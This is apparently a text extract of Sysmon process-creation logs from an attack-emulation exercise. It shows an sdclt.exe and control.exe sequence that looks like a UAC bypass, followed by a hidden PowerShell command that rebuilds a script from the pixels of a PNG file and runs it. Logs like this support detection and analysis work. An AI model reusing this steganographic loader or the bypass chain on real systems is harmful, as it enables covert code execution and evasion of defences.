 May 1, 2020 @ 22:58:43.000 User: DMEVALS\pbeesly @timestamp: May 1, 2020 @ 22:58:43.000 @version: 1 AccountName: SYSTEM AccountType: User Channel: Microsoft-Windows-
Sysmon/Operational CommandLine: "C:\windows\system32\sdclt.exe" Company: Microsoft Corporation CurrentDirectory: C:\windows\system32\
Description: Microsoft® Windows Backup Domain: NT AUTHORITY EventID: 1 EventReceivedTime: May 1, 2020 @ 22:58:45.000 EventTime: May 1, 2020 @
22:58:43.000 EventType: INFO ExecutionProcessID: 3,484 FileVersion: 10.0.18362.657 (WinBuild.160101.0800)
Hashes: SHA1=4D64682188DB0A028EC382975D8872CF1B61EBE4,MD5=F96744B10792C70426608E670C0E39DB,SHA256=DAFB903D3AA945C4AC01011E38F3E232D6BE8B7F9B66B7C3CCB1A1ECF
May 1, 2020 @ 22:58:43 User: DMEVALS\pbeesly @timestamp: May 1, 2020 @ 22:58:43.000 @version: 1 AccountName: SYSTEM AccountType: User Channel: Microsoft-Windows-
Sysmon/Operational CommandLine: "C:\Windows\System32\control.exe" /name Microsoft.BackupAndRestoreCenter Company: Microsoft Corporation
CurrentDirectory: C:\windows\system32\ Description: Windows Control Panel Domain: NT AUTHORITY EventID: 1 EventReceivedTime: May 1, 2020 @ 22:58:45.000
EventTime: May 1, 2020 @ 22:58:43.000 EventType: INFO ExecutionProcessID: 3,484 FileVersion: 10.0.18362.1 (WinBuild.160101.0800)
Hashes: SHA1=D054A1D1E0BECCA5EEF751CF616ECB811CFABECE,MD5=62D970D8B60F75C12D21C740F2D8A5DA,SHA256=D6E21DA3BE0701162A36F8C9F94E616B1A0C5FD4CC1B52EFD81959CB2
May 1, 2020 @ 22:58:43.000 User: DMEVALS\pbeesly @timestamp: May 1, 2020 @ 22:58:43.000 @version: 1 AccountName: SYSTEM AccountType: User Channel: Microsoft-Windows-
Sysmon/Operational CommandLine: C:\windows\SysWOW64\DllHost.exe /Processid:{06622D85-6856-4460-8DE1-A81921B41C4B} Company: Microsoft Corporation
CurrentDirectory: C:\windows\system32\ Description: COM Surrogate Domain: NT AUTHORITY EventID: 1 EventReceivedTime: May 1, 2020 @ 22:58:45.000
EventTime: May 1, 2020 @ 22:58:43.000 EventType: INFO ExecutionProcessID: 3,484 FileVersion: 10.0.18362.1 (WinBuild.160101.0800)
Hashes: SHA1=E04E8DEB73F29F336A68FA62CEC8AE863EEFAB90,MD5=60D0B50CFF3A0722ADC274F49FB16F14,SHA256=4B878483EB200C8731F95096EEF036F285BD36AB916FE550DD484B872
May 1, 2020 @ 22:58:44.000 User: DMEVALS\pbeesly @timestamp: May 1, 2020 @ 22:58:44.000 @version: 1 AccountName: SYSTEM AccountType: User Channel: Microsoft-Windows-
Sysmon/Operational CommandLine: "PowerShell.exe" -noni -noexit -ep bypass -window hidden -c "sal a New-Object;Add-Type -AssemblyName 'System.Drawing'; $g=a
System.Drawing.Bitmap('C:\Users\pbeesly\Downloads\monkey.png');$o=a Byte[] 4480;for($i=0; $i -le 6; $i++){foreach($x in(0..639))
{$p=$g.GetPixel($x,$i);$o[$i*640+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band15))}};$g.Dispose();
IEX([System.Text.Encoding]::ASCII.GetString($o[0..3932]))" Company: Microsoft Corporation CurrentDirectory: C:\windows\system32\ Description: Windows